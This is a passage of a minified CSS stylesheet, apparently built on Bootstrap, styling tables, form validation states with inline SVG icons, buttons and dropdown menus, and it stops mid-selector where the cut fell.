.table-dark thead th {border-color: #95999c }.table-hover .table-dark:hover, .table-hover .table-dark:hover > td, .table-hover .table-dark:hover > th {background-color: #b9bbbe }.table-active, .table-active > td, .table-active > th, .table-hover .table-active:hover, .table-hover .table-active:hover > td, .table-hover .table-active:hover > th {background-color: rgba(0,0,0,.075) }.table .thead-dark th {color: #fff;background-color: #343a40;border-color: #454d55 }.table .thead-light th {color: #495057;background-color: #e9ecef;border-color: #e6e6e6 }.table-dark {color: #fff;background-color: #343a40 }.table-dark td, .table-dark th, .table-dark thead th {border-color: #454d55 }.table-dark.table-bordered {border: 0 }.table-dark.table-striped tbody tr:nth-of-type(odd) {background-color: hsla(0,0%,100%,.05) }.table-dark.table-hover tbody tr:hover {color: #fff;background-color: hsla(0,0%,100%,.075) }@media (max-width:575.98px) {.table-responsive-sm {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-sm > .table-bordered {border: 0 }}@media (max-width:767.98px) {.table-responsive-md {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-md > .table-bordered {border: 0 }}@media (max-width:991.98px) {.table-responsive-lg {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-lg > .table-bordered {border: 0 }}@media (max-width:1199.98px) {.table-responsive-xl {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-xl > .table-bordered {border: 0 }}.table-responsive {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive > .table-bordered {border: 0 }.form-control {display: block;width: 100%;height: calc(1.5em + .75rem + 2px);padding: .375rem .75rem;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;background-color: #fff;background-clip: padding-box;border: 1px solid #ced4da;border-radius: 0;transition: border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.form-control {transition: none }}.form-control::-ms-expand {background-color: transparent;border: 0 }.form-control:focus {color: #495057;background-color: #fff;border-color: #80bdff;outline: 0;box-shadow: 0 }.form-control::-webkit-input-placeholder {color: #6c757d;opacity: 1 }.form-control::-moz-placeholder {color: #6c757d;opacity: 1 }.form-control:-ms-input-placeholder {color: #6c757d;opacity: 1 }.form-control::-ms-input-placeholder {color: #6c757d;opacity: 1 }.form-control::placeholder {color: #6c757d;opacity: 1 }.form-control:disabled, .form-control[readonly] {background-color: #e9ecef;opacity: 1 }select.form-control:focus::-ms-value {color: #495057;background-color: #fff }.form-control-file, .form-control-range {display: block;width: 100% }.col-form-label {padding-top: calc(.375rem + 1px);padding-bottom: calc(.375rem + 1px);margin-bottom: 0;font-size: inherit;line-height: 1.5 }.col-form-label-lg {padding-top: calc(.5rem + 1px);padding-bottom: calc(.5rem + 1px);font-size: 1.25rem;line-height: 1.5 }.col-form-label-sm {padding-top: calc(.25rem + 1px);padding-bottom: calc(.25rem + 1px);font-size: .75rem;line-height: 1.5 }.form-control-plaintext {display: block;width: 100%;padding-top: .375rem;padding-bottom: .375rem;margin-bottom: 0;line-height: 1.5;color: #111;background-color: transparent;border: solid transparent;border-width: 1px 0 }.form-control-plaintext.form-control-lg, .form-control-plaintext.form-control-sm {padding-right: 0;padding-left: 0 }.form-control-sm {height: calc(1.5em + .5rem + 2px);padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.form-control-lg {height: calc(1.5em + 1rem + 2px);padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5 }select.form-control[multiple], select.form-control[size], textarea.form-control {height: auto }.form-group {margin-bottom: 1rem }.form-text {display: block;margin-top: .25rem }.form-row {display: flex;flex-wrap: wrap;margin-right: -5px;margin-left: -5px }.form-row > .col, .form-row > [class*=col-] {padding-right: 5px;padding-left: 5px }.form-check {position: relative;display: block;padding-left: 1.25rem }.form-check-input {position: absolute;margin-top: .3rem;margin-left: -1.25rem }.promotion-price-text {text-decoration: line-through }.form-check-input:disabled ~ .form-check-label {color: #6c757d }.form-check-label {margin-bottom: 0 }.form-check-inline {display: inline-flex;align-items: center;padding-left: 0;margin-right: .75rem }.form-check-inline .form-check-input {position: static;margin-top: 0;margin-right: .3125rem;margin-left: 0 }.valid-feedback {display: none;width: 100%;margin-top: .25rem;font-size: 80%;color: #28a745 }.valid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .25rem .5rem;margin-top: .1rem;font-size: .75rem;line-height: 1.5;color: #fff;background-color: rgba(40,167,69,.9) }.form-control.is-valid, .was-validated .form-control:valid {border-color: #28a745;padding-right: calc(1.5em + .75rem);background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat: no-repeat;background-position: 100% calc(.375em + .1875rem);background-size: calc(.75em + .375rem) calc(.75em + .375rem) }.form-control.is-valid:focus, .was-validated .form-control:valid:focus {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.form-control.is-valid ~ .valid-feedback, .form-control.is-valid ~ .valid-tooltip, .was-validated .form-control:valid ~ .valid-feedback, .was-validated .form-control:valid ~ .valid-tooltip {display: block }.was-validated textarea.form-control:valid, textarea.form-control.is-valid {padding-right: calc(1.5em + .75rem);background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem) }.custom-select.is-valid, .was-validated .custom-select:valid {border-color: #28a745;padding-right: calc((3em + 2.25rem)/ 4 + 1.75rem);background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) }.custom-select.is-valid:focus, .was-validated .custom-select:valid:focus {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.custom-select.is-valid ~ .valid-feedback, .custom-select.is-valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback, .form-control-file.is-valid ~ .valid-tooltip, .was-validated .custom-select:valid ~ .valid-feedback, .was-validated .custom-select:valid ~ .valid-tooltip, .was-validated .form-control-file:valid ~ .valid-feedback, .was-validated .form-control-file:valid ~ .valid-tooltip {display: block }.form-check-input.is-valid ~ .form-check-label, .was-validated .form-check-input:valid ~ .form-check-label {color: #28a745 }.form-check-input.is-valid ~ .valid-feedback, .form-check-input.is-valid ~ .valid-tooltip, .was-validated .form-check-input:valid ~ .valid-feedback, .was-validated .form-check-input:valid ~ .valid-tooltip {display: block }.custom-control-input.is-valid ~ .custom-control-label, .was-validated .custom-control-input:valid ~ .custom-control-label {color: #28a745 }.custom-control-input.is-valid ~ .custom-control-label:before, .was-validated .custom-control-input:valid ~ .custom-control-label:before {border-color: #28a745 }.custom-control-input.is-valid ~ .valid-feedback, .custom-control-input.is-valid ~ .valid-tooltip, .was-validated .custom-control-input:valid ~ .valid-feedback, .was-validated .custom-control-input:valid ~ .valid-tooltip {display: block }.custom-control-input.is-valid:checked ~ .custom-control-label:before, .was-validated .custom-control-input:valid:checked ~ .custom-control-label:before {border-color: #34ce57;background-color: #34ce57 }.custom-control-input.is-valid:focus ~ .custom-control-label:before, .was-validated .custom-control-input:valid:focus ~ .custom-control-label:before {box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label:before, .custom-file-input.is-valid ~ .custom-file-label, .was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label:before, .was-validated .custom-file-input:valid ~ .custom-file-label {border-color: #28a745 }.custom-file-input.is-valid ~ .valid-feedback, .custom-file-input.is-valid ~ .valid-tooltip, .was-validated .custom-file-input:valid ~ .valid-feedback, .was-validated .custom-file-input:valid ~ .valid-tooltip {display: block }.custom-file-input.is-valid:focus ~ .custom-file-label, .was-validated .custom-file-input:valid:focus ~ .custom-file-label {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.invalid-feedback {display: none;width: 100%;margin-top: .25rem;font-size: 80%;color: #dc3545 }.invalid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .25rem .5rem;margin-top: .1rem;font-size: .75rem;line-height: 1.5;color: #fff;background-color: rgba(220,53,69,.9) }.form-control.is-invalid, .was-validated .form-control:invalid {border-color: #dc3545;padding-right: calc(1.5em + .75rem);background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");background-repeat: no-repeat;background-position: 100% calc(.375em + .1875rem);background-size: calc(.75em + .375rem) calc(.75em + .375rem) }.form-control.is-invalid:focus, .was-validated .form-control:invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.form-control.is-invalid ~ .invalid-feedback, .form-control.is-invalid ~ .invalid-tooltip, .was-validated .form-control:invalid ~ .invalid-feedback, .was-validated .form-control:invalid ~ .invalid-tooltip {display: block }.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {padding-right: calc(1.5em + .75rem);background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem) }.custom-select.is-invalid, .was-validated .custom-select:invalid {border-color: #dc3545;padding-right: calc((3em + 2.25rem)/ 4 + 1.75rem);background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) }.custom-select.is-invalid:focus, .was-validated .custom-select:invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.custom-select.is-invalid ~ .invalid-feedback, .custom-select.is-invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback, .form-control-file.is-invalid ~ .invalid-tooltip, .was-validated .custom-select:invalid ~ .invalid-feedback, .was-validated .custom-select:invalid ~ .invalid-tooltip, .was-validated .form-control-file:invalid ~ .invalid-feedback, .was-validated .form-control-file:invalid ~ .invalid-tooltip {display: block }.form-check-input.is-invalid ~ .form-check-label, .was-validated .form-check-input:invalid ~ .form-check-label {color: #dc3545 }.form-check-input.is-invalid ~ .invalid-feedback, .form-check-input.is-invalid ~ .invalid-tooltip, .was-validated .form-check-input:invalid ~ .invalid-feedback, .was-validated .form-check-input:invalid ~ .invalid-tooltip {display: block }.custom-control-input.is-invalid ~ .custom-control-label, .was-validated .custom-control-input:invalid ~ .custom-control-label {color: #dc3545 }.custom-control-input.is-invalid ~ .custom-control-label:before, .was-validated .custom-control-input:invalid ~ .custom-control-label:before {border-color: #dc3545 }.custom-control-input.is-invalid ~ .invalid-feedback, .custom-control-input.is-invalid ~ .invalid-tooltip, .was-validated .custom-control-input:invalid ~ .invalid-feedback, .was-validated .custom-control-input:invalid ~ .invalid-tooltip {display: block }.custom-control-input.is-invalid:checked ~ .custom-control-label:before, .was-validated .custom-control-input:invalid:checked ~ .custom-control-label:before {border-color: #e4606d;background-color: #e4606d }.custom-control-input.is-invalid:focus ~ .custom-control-label:before, .was-validated .custom-control-input:invalid:focus ~ .custom-control-label:before {box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label:before, .custom-file-input.is-invalid ~ .custom-file-label, .was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label:before, .was-validated .custom-file-input:invalid ~ .custom-file-label {border-color: #dc3545 }.custom-file-input.is-invalid ~ .invalid-feedback, .custom-file-input.is-invalid ~ .invalid-tooltip, .was-validated .custom-file-input:invalid ~ .invalid-feedback, .was-validated .custom-file-input:invalid ~ .invalid-tooltip {display: block }.custom-file-input.is-invalid:focus ~ .custom-file-label, .was-validated .custom-file-input:invalid:focus ~ .custom-file-label {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.form-inline {display: flex;flex-flow: row wrap;align-items: center }.form-inline .form-check {width: 100% }@media (min-width:576px) {.form-inline label {justify-content: center }.form-inline .form-group, .form-inline label {display: flex;align-items: center;margin-bottom: 0 }.form-inline .form-group {flex: 0 0 auto;flex-flow: row wrap }.form-inline .form-control {display: inline-block;width: auto;vertical-align: middle }.form-inline .form-control-plaintext {display: inline-block }.form-inline .custom-select, .form-inline .input-group {width: auto }.form-inline .form-check {display: flex;align-items: center;justify-content: center;width: auto;padding-left: 0 }.form-inline .form-check-input {position: relative;flex-shrink: 0;margin-top: 0;margin-right: .25rem;margin-left: 0 }.form-inline .custom-control {align-items: center;justify-content: center }.form-inline .custom-control-label {margin-bottom: 0 }}.btn {display: inline-block;font-weight: 400;color: #111;text-align: center;vertical-align: middle;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background-color: transparent;border: 1px solid transparent;padding: .375rem .75rem;font-size: .875rem;line-height: 1.5;border-radius: 0;transition: background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.btn {transition: none }}.btn:hover {color: #111;text-decoration: none }.btn.focus, .btn:focus {outline: 0;box-shadow: 0 }.btn.disabled, .btn:disabled {opacity: .65 }a.btn.disabled, fieldset:disabled a.btn {pointer-events: none }.btn-primary {color: #fff;background-color: #007bff;border-color: #007bff }.btn-primary:hover {color: #fff;background-color: #0069d9;border-color: #0062cc }.btn-primary.focus, .btn-primary:focus {box-shadow: 0 0 0 0 rgba(38,143,255,.5) }.btn-primary.disabled, .btn-primary:disabled {color: #fff;background-color: #007bff;border-color: #007bff }.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show > .btn-primary.dropdown-toggle {color: #fff;background-color: #0062cc;border-color: #005cbf }.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(38,143,255,.5) }.btn-secondary {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-secondary:hover {color: #fff;background-color: #5a6268;border-color: #545b62 }.btn-secondary.focus, .btn-secondary:focus {box-shadow: 0 0 0 0 rgba(130,138,145,.5) }.btn-secondary.disabled, .btn-secondary:disabled {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled):active, .show > .btn-secondary.dropdown-toggle {color: #fff;background-color: #545b62;border-color: #4e555b }.btn-secondary:not(:disabled):not(.disabled).active:focus, .btn-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(130,138,145,.5) }.btn-success {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-success:hover {color: #fff;background-color: #218838;border-color: #1e7e34 }.btn-success.focus, .btn-success:focus {box-shadow: 0 0 0 0 rgba(72,180,97,.5) }.btn-success.disabled, .btn-success:disabled {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-success:not(:disabled):not(.disabled).active, .btn-success:not(:disabled):not(.disabled):active, .show > .btn-success.dropdown-toggle {color: #fff;background-color: #1e7e34;border-color: #1c7430 }.btn-success:not(:disabled):not(.disabled).active:focus, .btn-success:not(:disabled):not(.disabled):active:focus, .show > .btn-success.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(72,180,97,.5) }.wrap-promotion-product {background-color: #ffea29 }.btn-info {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-info:hover {color: #fff;background-color: #138496;border-color: #117a8b }.btn-info.focus, .btn-info:focus {box-shadow: 0 0 0 0 rgba(58,176,195,.5) }.btn-info.disabled, .btn-info:disabled {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-info:not(:disabled):not(.disabled).active, .btn-info:not(:disabled):not(.disabled):active, .show > .btn-info.dropdown-toggle {color: #fff;background-color: #117a8b;border-color: #10707f }.btn-info:not(:disabled):not(.disabled).active:focus, .btn-info:not(:disabled):not(.disabled):active:focus, .show > .btn-info.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(58,176,195,.5) }.btn-warning {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-warning:hover {color: #fff;background-color: #e0a800;border-color: #d39e00 }.btn-warning.focus, .btn-warning:focus {box-shadow: 0 0 0 0 rgba(255,202,44,.5) }.btn-warning.disabled, .btn-warning:disabled {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-warning:not(:disabled):not(.disabled).active, .btn-warning:not(:disabled):not(.disabled):active, .show > .btn-warning.dropdown-toggle {color: #fff;background-color: #d39e00;border-color: #c69500 }.btn-warning:not(:disabled):not(.disabled).active:focus, .btn-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(255,202,44,.5) }.btn-danger {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-danger:hover {color: #fff;background-color: #c82333;border-color: #bd2130 }.btn-danger.focus, .btn-danger:focus {box-shadow: 0 0 0 0 rgba(225,83,97,.5) }.btn-danger.disabled, .btn-danger:disabled {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-danger:not(:disabled):not(.disabled).active, .btn-danger:not(:disabled):not(.disabled):active, .show > .btn-danger.dropdown-toggle {color: #fff;background-color: #bd2130;border-color: #b21f2d }.btn-danger:not(:disabled):not(.disabled).active:focus, .btn-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(225,83,97,.5) }.btn-light {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-light:hover {color: #212529;background-color: #e2e6ea;border-color: #dae0e5 }.btn-light.focus, .btn-light:focus {box-shadow: 0 0 0 0 rgba(216,217,219,.5) }.btn-light.disabled, .btn-light:disabled {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-light:not(:disabled):not(.disabled).active, .btn-light:not(:disabled):not(.disabled):active, .show > .btn-light.dropdown-toggle {color: #212529;background-color: #dae0e5;border-color: #d3d9df }.btn-light:not(:disabled):not(.disabled).active:focus, .btn-light:not(:disabled):not(.disabled):active:focus, .show > .btn-light.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(216,217,219,.5) }.btn-dark {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-dark:hover {color: #fff;background-color: #23272b;border-color: #1d2124 }.btn-dark.focus, .btn-dark:focus {box-shadow: 0 0 0 0 rgba(82,88,93,.5) }.btn-dark.disabled, .btn-dark:disabled {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-dark:not(:disabled):not(.disabled).active, .btn-dark:not(:disabled):not(.disabled):active, .show > .btn-dark.dropdown-toggle {color: #fff;background-color: #1d2124;border-color: #171a1d }.btn-dark:not(:disabled):not(.disabled).active:focus, .btn-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(82,88,93,.5) }.btn-outline-primary {color: #007bff;border-color: #007bff }.btn-outline-primary:hover {color: #fff;background-color: #007bff;border-color: #007bff }.btn-outline-primary.focus, .btn-outline-primary:focus {box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.btn-outline-primary.disabled, .btn-outline-primary:disabled {color: #007bff;background-color: transparent }.btn-outline-primary:not(:disabled):not(.disabled).active, .btn-outline-primary:not(:disabled):not(.disabled):active, .show > .btn-outline-primary.dropdown-toggle {color: #fff;background-color: #007bff;border-color: #007bff }.btn-outline-primary:not(:disabled):not(.disabled).active:focus, .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.btn-outline-secondary {color: #6c757d;border-color: #6c757d }.btn-outline-secondary:hover {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-outline-secondary.focus, .btn-outline-secondary:focus {box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {color: #6c757d;background-color: transparent }.btn-outline-secondary:not(:disabled):not(.disabled).active, .btn-outline-secondary:not(:disabled):not(.disabled):active, .show > .btn-outline-secondary.dropdown-toggle {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.btn-outline-success {color: #28a745;border-color: #28a745 }.btn-outline-success:hover {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-outline-success.focus, .btn-outline-success:focus {box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.btn-outline-success.disabled, .btn-outline-success:disabled {color: #28a745;background-color: transparent }.btn-outline-success:not(:disabled):not(.disabled).active, .btn-outline-success:not(:disabled):not(.disabled):active, .show > .btn-outline-success.dropdown-toggle {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-outline-success:not(:disabled):not(.disabled).active:focus, .btn-outline-success:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-success.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.btn-outline-info {color: #17a2b8;border-color: #17a2b8 }.btn-outline-info:hover {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-outline-info.focus, .btn-outline-info:focus {box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.btn-outline-info.disabled, .btn-outline-info:disabled {color: #17a2b8;background-color: transparent }.btn-outline-info:not(:disabled):not(.disabled).active, .btn-outline-info:not(:disabled):not(.disabled):active, .show > .btn-outline-info.dropdown-toggle {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-outline-info:not(:disabled):not(.disabled).active:focus, .btn-outline-info:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-info.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.btn-outline-warning {color: #ffc107;border-color: #ffc107 }.btn-outline-warning:hover {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-outline-warning.focus, .btn-outline-warning:focus {box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.btn-outline-warning.disabled, .btn-outline-warning:disabled {color: #ffc107;background-color: transparent }.btn-outline-warning:not(:disabled):not(.disabled).active, .btn-outline-warning:not(:disabled):not(.disabled):active, .show > .btn-outline-warning.dropdown-toggle {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-outline-warning:not(:disabled):not(.disabled).active:focus, .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.btn-outline-danger {color: #dc3545;border-color: #dc3545 }.btn-outline-danger:hover {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-outline-danger.focus, .btn-outline-danger:focus {box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.btn-outline-danger.disabled, .btn-outline-danger:disabled {color: #dc3545;background-color: transparent }.btn-outline-danger:not(:disabled):not(.disabled).active, .btn-outline-danger:not(:disabled):not(.disabled):active, .show > .btn-outline-danger.dropdown-toggle {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-outline-danger:not(:disabled):not(.disabled).active:focus, .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.btn-outline-light {color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light:hover {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light.focus, .btn-outline-light:focus {box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.btn-outline-light.disabled, .btn-outline-light:disabled {color: #f8f9fa;background-color: transparent }.btn-outline-light:not(:disabled):not(.disabled).active, .btn-outline-light:not(:disabled):not(.disabled):active, .show > .btn-outline-light.dropdown-toggle {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light:not(:disabled):not(.disabled).active:focus, .btn-outline-light:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-light.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.btn-outline-dark {color: #343a40;border-color: #343a40 }.btn-outline-dark:hover {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-outline-dark.focus, .btn-outline-dark:focus {box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.btn-outline-dark.disabled, .btn-outline-dark:disabled {color: #343a40;background-color: transparent }.btn-outline-dark:not(:disabled):not(.disabled).active, .btn-outline-dark:not(:disabled):not(.disabled):active, .show > .btn-outline-dark.dropdown-toggle {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-outline-dark:not(:disabled):not(.disabled).active:focus, .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.btn-link {font-weight: 400;color: #007bff;text-decoration: none }.btn-link:hover {color: #0056b3;text-decoration: underline }.btn-link.focus, .btn-link:focus {text-decoration: underline;box-shadow: none }.btn-link.disabled, .btn-link:disabled {color: #6c757d;pointer-events: none }.btn-group-lg > .btn, .btn-lg {padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5;border-radius: 0 }.btn-group-sm > .btn, .btn-sm {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5;border-radius: 0 }.btn-block {display: block;width: 100% }.btn-block + .btn-block {margin-top: .5rem }input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {width: 100% }.fade {transition: opacity .35s linear }@media (prefers-reduced-motion:reduce) {.fade {transition: none }}.fade:not(.show) {opacity: 0 }.collapse:not(.show) {display: none }.collapsing {position: relative;height: 0;overflow: hidden;transition: height .55s ease }@media (prefers-reduced-motion:reduce) {.collapsing {transition: none }}.dropdown, .dropleft, .dropright, .dropup {position: relative }.dropdown-toggle {white-space: nowrap }.dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: .3em solid;border-right: .3em solid transparent;border-bottom: 0;border-left: .3em solid transparent }.dropdown-toggle:empty:after {margin-left: 0 }.dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 10rem;padding: .5rem 0;margin: .125rem 0 0;font-size: .875rem;color: #111;text-align: left;list-style: none;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.15) }.dropdown-menu-left {right: auto;left: 0 }.dropdown-menu-right {right: 0;left: auto }@media (min-width:576px) {.dropdown-menu-sm-left {right: auto;left: 0 }.dropdown-menu-sm-right {right: 0;left: auto }}@media (min-width:768px) {.dropdown-menu-md-left {right: auto;left: 0 }.dropdown-menu-md-right {right: 0;left: auto }}@media (min-width:992px) {.dropdown-menu-lg-left {right: auto;left: 0 }.dropdown-menu-lg-right {right: 0;left: auto }}@media (min-width:1200px) {.dropdown-menu-xl-left {right: auto;left: 0 }.dropdown-menu-xl-right {right: 0;left: auto }}.dropup .dropdown-menu {top: auto;bottom: 100%;margin-top: 0;margin-bottom: .125rem }.dropup .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: 0;border-right: .3em solid transparent;border-bottom: .3em solid;border-left: .3em solid transparent }.dropup .dropdown-toggle:empty:after {margin-left: 0 }.dropright .dropdown-menu {top: 0;right: auto;left: 100%;margin-top: 0;margin-left: .125rem }.dropright .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: .3em solid transparent;border-right: 0;border-bottom: .3em solid transparent;border-left: .3em solid }.dropright .dropdown-toggle:empty:after {margin-left: 0 }.dropright .dropdown-toggle:after {vertical-align: 0 }.dropleft .dropdown-menu {top: 0;right: 100%;left: auto;margin-top: 0;margin-right: .125rem }.dropleft .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";display: none }.dropleft .dropdown-toggle:before {display: inline-block;margin-right: .255em;vertical-align: .255em;content: "";border-top: .3em solid transparent;border-right: .3em solid;border-bottom: .3em solid transparent }.dropleft .dropdown-toggle:empty:after {margin-left: 0 }.dropleft .dropdown-toggle:before {vertical-align: 0 }.dropdown-menu[x-placement^=bottom], 